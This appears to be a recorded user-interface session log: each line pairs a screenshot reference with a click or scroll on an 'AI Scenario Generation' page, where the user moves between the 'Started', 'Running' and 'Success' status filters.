click on "AI Scenario Generation
90c8d2ac-dfc8-4177-ab04-a85e527fcdee" at bounding box center [378, 319]  click on "Started" at bounding box center (1201, 136)  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "1  Running" at bounding box center (555, 201)  click on "Running" at bounding box center (1310, 136)  click on "Running" at bounding box center [1310, 136]  click on "Success" at bounding box center (1421, 136) click on "Running" at bounding box center (1310, 136)  click on "Started" at bounding box center [1201, 136] 